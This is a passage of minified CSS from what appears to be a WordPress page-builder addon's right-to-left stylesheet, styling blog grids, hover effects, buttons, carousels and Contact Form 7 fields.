.premium-blog-content-wrapper.empty-thumb{top:0}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-thumbnail-container:after,.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-thumbnail-container:before{position:absolute;content:"";z-index:1;top:50%;right:50%;opacity:0;-ms-transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);-webkit-transition:all .4s linear 0s;transition:all .4s linear 0s;height:1px;width:100%;background-color:#fff}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-thumbnail-container:before{width:1px;height:100%}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner):hover .premium-blog-thumbnail-container:after{width:20px;opacity:1}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner):hover .premium-blog-thumbnail-container:before{height:20px;opacity:1}.premium-blog-post-container:not(.premium-blog-skin-classic):not(.premium-blog-skin-side):not(.premium-blog-skin-banner) .premium-blog-content-wrapper{margin:0 10px 20px;clear:both}.premium-blog-post-container.premium-blog-skin-banner .premium-blog-thumbnail-overlay,.premium-blog-post-container.premium-blog-skin-classic .premium-blog-thumbnail-overlay,.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-overlay{position:absolute;top:0;right:0;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-post-container.premium-blog-skin-banner .premium-blog-thumbnail-overlay a,.premium-blog-post-container.premium-blog-skin-classic .premium-blog-thumbnail-overlay a,.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-overlay a{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:100%;height:100%}.premium-blog-post-container.premium-blog-skin-banner .premium-blog-thumbnail-overlay i,.premium-blog-post-container.premium-blog-skin-banner .premium-blog-thumbnail-overlay span,.premium-blog-post-container.premium-blog-skin-classic .premium-blog-thumbnail-overlay i,.premium-blog-post-container.premium-blog-skin-classic .premium-blog-thumbnail-overlay span,.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-overlay i,.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-overlay span{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-post-container.premium-blog-skin-side{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex}.premium-blog-post-container.premium-blog-skin-side .premium-blog-thumbnail-container{height:100%}.premium-blog-post-container.premium-blog-skin-side .premium-blog-content-wrapper{-ms-flex:1;-webkit-flex:1;flex:1}.premium-blog-post-container.premium-blog-skin-banner{position:relative}.premium-blog-post-container.premium-blog-skin-banner .premium-blog-content-wrapper{position:absolute;width:100%;bottom:-5px;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;background-color:transparent;z-index:3;-webkit-transition:bottom .3s ease-in-out;transition:bottom .3s ease-in-out}.premium-blog-post-container.premium-blog-skin-banner:hover .premium-blog-content-wrapper{bottom:0}.premium-blog-post-container .premium-blog-cats-container ul.post-categories{margin:0;padding:0;list-style:none;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex}.premium-blog-post-container .premium-blog-cats-container a{display:block;font-size:12px;color:#fff;background-color:#777;margin:0 0 10px 3px;padding:5px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-diagonal-container{position:absolute;top:0;right:0;width:100%;height:100%}.premium-blog-diagonal-effect:before{position:absolute;top:0;right:0;width:100%;height:100%;content:" ";z-index:1;background:rgba(255,255,255,.2);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-blog-post-outer-container:hover .premium-blog-diagonal-effect:before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0)}.premium-blog-framed-effect{position:absolute;width:-webkit-calc(100% - 30px);width:calc(100% - 30px);height:-webkit-calc(100% - 30px);height:calc(100% - 30px);top:15px;right:15px;opacity:0;-ms-transform:scale(.3);-webkit-transform:scale(.3);transform:scale(.3);-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-blog-post-outer-container:hover .premium-blog-framed-effect{opacity:.99;-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.premium-blog-bordered-effect{position:absolute;top:0;right:0;width:100%;height:100%;opacity:0;padding:15px;-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-blog-bordered-effect .premium-blog-post-link:after,.premium-blog-bordered-effect .premium-blog-post-link:before{content:"";display:block;position:absolute;top:0;right:0;width:100%;height:100%;-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s;-webkit-transition-delay:0s;transition-delay:0s;border-color:rgba(255,255,255,.45)}.premium-blog-bordered-effect .premium-blog-post-link:before{border-left:2px solid;border-right:2px solid;-ms-transform:scale(1,0);-webkit-transform:scale(1,0);transform:scale(1,0);-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0}.premium-blog-bordered-effect .premium-blog-post-link:after{border-top:2px solid;border-bottom:2px solid;-ms-transform:scale(0,1);-webkit-transform:scale(0,1);transform:scale(0,1);-ms-transform-origin:100% 0;-webkit-transform-origin:100% 0;transform-origin:100% 0}.premium-blog-bordered-effect:hover{opacity:.99}.premium-blog-bordered-effect:hover .premium-blog-post-link:after,.premium-blog-bordered-effect:hover .premium-blog-post-link:before{-webkit-transition-delay:.15s;transition-delay:.15s;opacity:1;-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.premium-blog-squares-effect,.premium-blog-squares-square-container{position:absolute;top:0;right:0;width:100%;height:100%}.premium-blog-squares-effect:after,.premium-blog-squares-effect:before{position:absolute;content:"";top:0;right:0;width:50%;height:50%;-ms-transform:translate(100%,-100%);-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%);opacity:.7;-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-blog-squares-square-container:after,.premium-blog-squares-square-container:before{position:absolute;content:"";top:0;right:0;width:50%;height:50%;-ms-transform:translate(100%,-100%);-webkit-transform:translate(100%,-100%);transform:translate(100%,-100%);opacity:.7;-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.premium-blog-squares-square-container:after,.premium-blog-squares-square-container:before{opacity:.8}.premium-blog-squares-effect:after{-ms-transform:translate(-200%,200%);-webkit-transform:translate(-200%,200%);transform:translate(-200%,200%)}.premium-blog-squares-square-container:before{-ms-transform:translate(100%,200%);-webkit-transform:translate(100%,200%);transform:translate(100%,200%)}.premium-blog-squares-square-container:after{-ms-transform:translate(-200%,-100%);-webkit-transform:translate(-200%,-100%);transform:translate(-200%,-100%)}.premium-blog-squares-effect:hover:before{-ms-transform:translate(0,0) scaleY(1.003) scaleX(1.003);-webkit-transform:translate(0,0) scaleY(1.003) scaleX(1.003);transform:translate(0,0) scaleY(1.003) scaleX(1.003)}.premium-blog-squares-effect:hover:after{-ms-transform:translate(-100%,100%) scaleY(1.003) scaleX(1.003);-webkit-transform:translate(-100%,100%) scaleY(1.003) scaleX(1.003);transform:translate(-100%,100%) scaleY(1.003) scaleX(1.003)}.premium-blog-squares-effect:hover .premium-blog-squares-square-container:before{-ms-transform:translate(0,100%);-webkit-transform:translate(0,100%);transform:translate(0,100%)}.premium-blog-squares-effect:hover .premium-blog-squares-square-container:after{-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.premium-blog-clear-fix{clear:both}.premium-blog-masked .premium-blog-thumbnail-container{position:relative;overflow:visible}.premium-blog-masked .premium-blog-thumbnail-container svg{position:absolute;height:100px;width:100%;bottom:-5px;right:0;fill:#f5f5f5;z-index:99}.premium-blog-masked .premium-blog-thumbnail-container svg.premium-blog-shape-divider-svg{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.premium-blog-masked .premium-blog-author-thumbnail,.premium-blog-masked .premium-blog-skin-banner .premium-blog-content-wrapper{z-index:999!important}.premium-blog-format-link{padding:5px;line-height:0}.premium-blog-entry-meta{line-height:1.3em;font-size:12px;margin-bottom:13px;color:#adadad}.premium-blog-entry-meta i{margin-left:3px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-meta-data{display:inline-block}.premium-blog-meta-data .premium-blog-meta-separator{margin:0 5px}.premium-blog-meta-data a,.premium-blog-meta-data span{color:inherit;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-author-thumbnail{position:relative;padding:0 30px;width:100%;top:-10px;height:0;pointer-events:none}.premium-blog-author-thumbnail img{border-radius:50%;width:60px;pointer-events:all;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.premium-blog-entry-title a,.premium-blog-post-content .premium-blog-excerpt-link,.premium-blog-post-tags-container a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-excerpt-link-wrap a.premium-blog-excerpt-link{background-color:transparent;color:#54595f;padding:0}.premium-blog-cta-full-yes .premium-blog-excerpt-link{width:100%}.premium-blog-post-tags-container{margin-top:8px;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.premium-blog-post-tags-container a{color:inherit;margin-right:5px}.premium-blog-align-center .post-categories,.premium-blog-align-center .premium-blog-post-tags-container{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.premium-blog-align-center .premium-blog-inner-container{-ms-flex-align:center;-webkit-align-items:center;align-items:center}.premium-blog-align-left .post-categories,.premium-blog-align-left .premium-blog-post-tags-container{-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.premium-blog-align-left .premium-blog-inner-container{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.premium-blog-align-right .post-categories,.premium-blog-align-right .premium-blog-post-tags-container{-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.premium-blog-align-right .premium-blog-inner-container{-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.premium-blog-wrap .premium-loading-feed{display:block;position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0;background:rgba(255,255,255,.2);-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;z-index:99}.premium-blog-wrap{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.premium-blog-wrap ul.slick-dots{width:100%}.premium-blog-even .premium-blog-post-container{height:100%}.premium-blog-even .slick-track{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex}.premium-blog-even .slick-slide{height:inherit!important}.premium-blog-filter{display:-webkit-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.premium-blog-filter .premium-blog-filters-container li a.category{outline:0;text-decoration:none;border-radius:75px;margin:15px 5px 20px;padding:7px 20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-filter ul.premium-blog-filters-container{text-align:center;margin:0;padding:0}.premium-blog-filter .premium-blog-filters-container li{list-style:none;display:-webkit-inline-flex;display:-ms-inline-flexbox;-js-display:inline-flex;display:inline-flex}@media (max-width:768px){.premium-blog-post-container:not(.premium-blog-skin-banner) .premium-blog-content-wrapper{top:0;margin:0;padding:15px}.premium-blog-skin-side{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}[dir=rtl] .premium-blog-wrap.slick-slider .slick-list,[dir=rtl] .premium-blog-wrap.slick-slider .slick-track{direction:ltr}.premium-button{-js-display:inline-flex;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;position:relative;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);cursor:pointer;-webkit-transition:all .2s ease-in-out!important;transition:all .2s ease-in-out!important}.premium-button-style1,.premium-button-style2,.premium-button-style5,.premium-button-style7{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.15s;transition-duration:.15s}.premium-button-style1:before,.premium-button-style2:before,.premium-button-style5:before{content:"";position:absolute;z-index:-1;top:0;right:0;left:0;bottom:0;-ms-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0);-ms-transform-origin:50% 0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.premium-button-style5-radialin:before,.premium-button-style5-radialout:before{-ms-transform-origin:50%;-webkit-transform-origin:50%;transform-origin:50%;border-radius:100%;-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0)}.premium-button-style5-radialin:before{-ms-transform:scale(2);-webkit-transform:scale(2);transform:scale(2)}.premium-button-style5-rectin:before{-ms-transform-origin:50%;-webkit-transform-origin:50%;transform-origin:50%;-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.premium-button-style5-rectout:before{-ms-transform-origin:50%;-webkit-transform-origin:50%;transform-origin:50%;-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0)}.premium-button-style5-rectout:hover:before{-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.premium-button-style5-rectin:hover:before{-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0)}.premium-button-style5-radialout:hover:before{-ms-transform:scale(2);-webkit-transform:scale(2);transform:scale(2)}.premium-button-style5-radialin:hover:before{-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0)}.premium-button-style1-top:before{-ms-transform-origin:50% 100%;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.premium-button-style1-right:before{-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:100% 50%;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.premium-button-style1-left:before{-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0 50%;-webkit-transform-origin:0 50%;transform-origin:0 50%}.premium-button-style2-scshutoutver:before,.premium-button-style2-shutouthor:before{-ms-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0);-ms-transform-origin:0 50%;-webkit-transform-origin:0 50%;transform-origin:0 50%}.premium-button-style2-scshutouthor:before,.premium-button-style2-shutoutver:before{-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:50% 50%;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.premium-button-style2-shutinhor:before{-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1);-ms-transform-origin:50%;-webkit-transform-origin:50%;transform-origin:50%}.premium-button-style2-shutinver:before{-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1);-ms-transform-origin:50%;-webkit-transform-origin:50%;transform-origin:50%}.premium-button-style1-bottom:hover:before,.premium-button-style1-top:hover:before{-ms-transform:scaleY(1);-webkit-transform:scaleY(1);transform:scaleY(1)}.premium-button-style1-left:hover:before,.premium-button-style1-right:hover:before,.premium-button-style2-shutouthor:hover:before,.premium-button-style2-shutoutver:hover:before{-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1)}.premium-button-style2-shutinhor:hover:before{-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}.premium-button-style2-shutinver:hover:before{-ms-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0)}.premium-button-style2-scshutouthor:hover:before{-ms-transform:scaleX(.9);-webkit-transform:scaleX(.9);transform:scaleX(.9)}.premium-button-style2-scshutoutver:hover:before{-ms-transform:scaleY(.8);-webkit-transform:scaleY(.8);transform:scaleY(.8)}.premium-button-style2-dshutinhor:before{top:50%;right:50%;width:120%;height:0%;-ms-transform:translateX(50%) translateY(-50%) rotate(45deg);-webkit-transform:translateX(50%) translateY(-50%) rotate(45deg);transform:translateX(50%) translateY(-50%) rotate(45deg);-ms-transform-origin:50%;-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:all;transition-property:all}.premium-button-style2-dshutinver:before{top:50%;right:50%;width:120%;height:0%;-ms-transform-origin:50%;-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:all;transition-property:all;-ms-transform:translateX(50%) translateY(-50%) rotate(-45deg);-webkit-transform:translateX(50%) translateY(-50%) rotate(-45deg);transform:translateX(50%) translateY(-50%) rotate(-45deg)}.premium-button-style2-dshutinhor:hover:before,.premium-button-style2-dshutinver:hover:before{height:220%}.premium-button-style3-before i,.premium-button-style3-before svg{opacity:0;-ms-transform:translateX(5px);-webkit-transform:translateX(5px);transform:translateX(5px);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.premium-button-style3-after i,.premium-button-style3-after svg{opacity:0;-ms-transform:translateX(5px);-webkit-transform:translateX(5px);transform:translateX(5px);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-ms-transform:translateX(-5px);-webkit-transform:translateX(-5px);transform:translateX(-5px)}.premium-button-style3-after:hover i,.premium-button-style3-after:hover svg{opacity:1}.premium-button-style3-before:hover i,.premium-button-style3-before:hover svg{opacity:1}.premium-button-text-icon-wrapper{width:100%;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.premium-button-text-icon-wrapper i,.premium-button-text-icon-wrapper span,.premium-button-text-icon-wrapper svg{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.premium-button-style4-icon-wrapper{position:absolute;z-index:2;width:100%;text-align:center;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;height:100%;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-button-style4-icon-wrapper.top{bottom:-100%;right:0}.premium-button-style4-icon-wrapper.bottom{top:-100%;right:0}.premium-button-style4-icon-wrapper.left{top:0;right:-100%}.premium-button-style4-icon-wrapper.right{top:0;left:-100%}.premium-button-style4-bottom:hover .premium-button-style4-icon-wrapper{top:0;opacity:1}.premium-button-style4-top:hover .premium-button-style4-icon-wrapper{bottom:0;opacity:1}.premium-button-style4-left:hover .premium-button-style4-icon-wrapper{right:0;opacity:1}.premium-button-style4-right:hover .premium-button-style4-icon-wrapper{left:0;opacity:1}.premium-button-style4-bottom:hover .premium-button-text-icon-wrapper{-ms-transform:translateY(100%);-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}.premium-button-style4-top:hover .premium-button-text-icon-wrapper{-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0}.premium-button-style4-left:hover .premium-button-text-icon-wrapper{-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}.premium-button-style4-right:hover .premium-button-text-icon-wrapper{-ms-transform:translateX(100%);-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}.premium-button-style6:before{content:"";position:absolute;right:50%;top:50%;width:100px;height:100px;border-radius:100%;-ms-transform:translate(50%,-50%) scale(0);-webkit-transform:translate(50%,-50%) scale(0);transform:translate(50%,-50%) scale(0);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-button-style6:hover:before{-ms-transform:translate(50%,-50%) scale(3);-webkit-transform:translate(50%,-50%) scale(3);transform:translate(50%,-50%) scale(3)}.premium-button-style6 .premium-button-text-icon-wrapper{position:relative;z-index:1}.premium-button-style7-left .premium-button-text-icon-wrapper:before,.premium-button-style7-right .premium-button-text-icon-wrapper:before{-webkit-transition:width .3s ease-out .15s;transition:width .3s ease-out .15s}.premium-button-style7-left .premium-button-text-icon-wrapper:after,.premium-button-style7-right .premium-button-text-icon-wrapper:after{-webkit-transition:width .3s ease-out 0s;transition:width .3s ease-out 0s}.premium-button-style7-bottom .premium-button-text-icon-wrapper:before,.premium-button-style7-top .premium-button-text-icon-wrapper:before{-webkit-transition:height .3s ease-out .15s;transition:height .3s ease-out .15s}.premium-button-style7-bottom .premium-button-text-icon-wrapper:after,.premium-button-style7-top .premium-button-text-icon-wrapper:after{-webkit-transition:height .3s ease-out 0s;transition:height .3s ease-out 0s}.premium-button[class*=style7]:hover .premium-button-text-icon-wrapper:before{-webkit-transition-delay:0s;transition-delay:0s}.premium-button[class*=style7]:hover .premium-button-text-icon-wrapper:after{-webkit-transition-delay:.15s;transition-delay:.15s}.premium-button-style7-bottom .premium-button-text-icon-wrapper:after,.premium-button-style7-bottom .premium-button-text-icon-wrapper:before{content:"";position:absolute;left:0;top:0;right:0;height:0;z-index:-1}.premium-button-style7-top .premium-button-text-icon-wrapper:after,.premium-button-style7-top .premium-button-text-icon-wrapper:before{content:"";position:absolute;left:0;bottom:0;right:0;height:0;z-index:-1}.premium-button-style7-right .premium-button-text-icon-wrapper:after,.premium-button-style7-right .premium-button-text-icon-wrapper:before{content:"";position:absolute;right:0;top:0;bottom:0;width:0;z-index:-1}.premium-button-style7-left .premium-button-text-icon-wrapper:after,.premium-button-style7-left .premium-button-text-icon-wrapper:before{content:"";position:absolute;left:0;top:0;bottom:0;width:0;z-index:-1}.premium-button-style7-bottom:hover .premium-button-text-icon-wrapper:after,.premium-button-style7-bottom:hover .premium-button-text-icon-wrapper:before{height:100%;top:0}.premium-button-style7-top:hover .premium-button-text-icon-wrapper:after,.premium-button-style7-top:hover .premium-button-text-icon-wrapper:before{height:100%;bottom:0}.premium-button-style7-left:hover .premium-button-text-icon-wrapper:after,.premium-button-style7-left:hover .premium-button-text-icon-wrapper:before{width:100%;left:0}.premium-button-style7-right:hover .premium-button-text-icon-wrapper:after,.premium-button-style7-right:hover .premium-button-text-icon-wrapper:before{width:100%;right:0}.premium-carousel-wrapper a.carousel-arrow,.premium-carousel-wrapper a.ver-carousel-arrow{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:2em;height:2em;line-height:0;text-align:center;position:absolute;z-index:99;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-appearance:inherit;border:none;box-shadow:none}.premium-carousel-wrapper a.carousel-arrow svg,.premium-carousel-wrapper a.ver-carousel-arrow svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-carousel-wrapper a.slick-arrow:hover{box-shadow:none!important}.premium-carousel-wrapper .premium-carousel-content-hidden{visibility:hidden}.premium-carousel-wrapper a.carousel-arrow{top:50%}.premium-carousel-wrapper a.ver-carousel-arrow{right:50%;-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translateX(50%)}.premium-carousel-dots-above ul.slick-dots{position:absolute;display:-moz-flex;display:-ms-flex;-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.premium-carousel-wrapper .premium-carousel-nav-arrow-next,.premium-carousel-wrapper .premium-carousel-nav-arrow-prev,.premium-carousel-wrapper .premium-carousel-nav-dot{display:none}.premium-carousel-wrapper ul.slick-dots svg{width:20px;height:20px;outline:0!important}@-webkit-keyframes hvr-ripple-out{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}@keyframes hvr-ripple-out{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}.premium-carousel-ripple-yes .premium-carousel-wrapper{padding-bottom:1px}.premium-carousel-ripple-yes ul.slick-dots li,.premium-carousel-ripple-yes ul.slick-dots li i{position:relative}.premium-carousel-ripple-yes ul.slick-dots li i{z-index:1}.premium-carousel-ripple-yes ul.slick-dots li:hover:before{content:"";position:absolute;-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1);top:0;left:0;bottom:0;right:0;border-radius:50%;pointer-events:none;background-color:rgba(0,0,0,.15)}.premium-carousel-ripple-yes ul.slick-dots li.slick-active:hover:before{background-color:rgba(0,0,0,.3)}.premium-carousel-ripple-yes ul.slick-dots li:hover:before{-webkit-animation:hvr-ripple-out 1.3s infinite;animation:hvr-ripple-out 1.3s infinite}.premium-carousel-wrapper.premium-carousel-scale .slick-slide{-ms-transform:scale(1.25,1.25);-webkit-transform:scale(1.25,1.25);transform:scale(1.25,1.25);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-carousel-wrapper.premium-carousel-scale div.slick-active{-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}[dir=rtl] .premium-carousel-inner .slick-slide{float:right}.premium-carousel-nav-fraction{text-align:center;position:relative}.premium-carousel-nav-progressbar{width:100%;height:20px;left:0;background-color:rgba(0,0,0,.25);text-align:center;-webkit-transition:.3s;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.premium-carousel-nav-progressbar .premium-carousel-nav-progressbar-fill{background:#6ec1e4;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.premium-carousel-nav-progress{position:relative;text-align:left;overflow:hidden;height:20px;background-color:rgba(0,0,0,.25)}.premium-carousel-nav-progress .premium-carousel-nav-progress-fill{width:0%;height:100%;font-size:12px;background:#6ec1e4;text-align:center;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);position:absolute;overflow:hidden;line-height:20px;-webkit-transition:width 0s ease-in-out!important;transition:width 0s ease-in-out!important}.premium-cf-anim-yes .wpcf7-span::after{display:block;height:2px;content:"";top:-2px;position:relative;width:0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.premium-cf-anim-yes .wpcf7-span.is-focused::after{width:100%;background-color:#4d7bfb}.premium-cf-anim-middle-yes .wpcf7-span::after{right:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.premium-cf-anim-label .wpcf7-form-control::-webkit-input-placeholder,.premium-cf-anim-label-pos-back .wpcf7-form-control::-webkit-input-placeholder{color:transparent!important}.premium-cf-anim-label .wpcf7-form-control:-ms-input-placeholder,.premium-cf-anim-label-pos-back .wpcf7-form-control:-ms-input-placeholder{color:transparent!important}.premium-cf-anim-label .wpcf7-form-control::-ms-input-placeholder,.premium-cf-anim-label-pos-back .wpcf7-form-control::-ms-input-placeholder{color:transparent!important}.premium-cf-anim-label .wpcf7-form-control::placeholder,.premium-cf-anim-label-pos-back .wpcf7-form-control::placeholder{color:transparent!important}.premium-cf-anim-label .cf7-text-input-label,.premium-cf-anim-label-pos-back .cf7-text-input-label{position:relative;z-index:2;-webkit-transform:translateX(10px) translateY(30px);-ms-transform:translateX(10px) translateY(30px);transform:translateX(10px) translateY(30px);opacity:.3;pointer-events:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-cf-anim-label .input-focused .cf7-text-input-label,.premium-cf-anim-label-pos-back .input-focused .cf7-text-input-label{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;opacity:1}.premium-cf-anim-css-filters label,.premium-cf-anim-label-letter label{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.wpcf7-span.is-focused input{outline:0}.premium-cf-full{width:100%}.premium-cf-half{width:-webkit-calc(50% - 5px);width:calc(50% - 5px)}.premium-cf7-container .wpcf7-form div,.premium-cf7-container .wpcf7-form p{margin:0}.premium-cf7-container .wpcf7-radio{display:-webkit-flex;display:-ms-flexbox;display:flex}.premium-cf7-container .wpcf7-radio .wpcf7-list-item{margin:0 0 0 15px}.premium-cf7-container .wpcf7-form-control:focus{border-color:#e3e3e3;outline:0}.premium-cf7-container input.wpcf7-submit{font-size:16px;color:#fff;background-color:#4d7bfb;border:1px solid #4d7bfb;font-weight:900;border-radius:0;text-decoration:none;box-shadow:none;margin-top:10px;padding:10px 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-cf7-container label{color:#272727;font-size:16px;font-weight:400;margin-bottom:5px}.premium-cf7-container .wpcf7-text,.premium-cf7-container .wpcf7-textarea{color:#272727}.premium-cf7-container .wpcf7-form-control::-webkit-input-placeholder{color:#363636}.premium-cf7-container 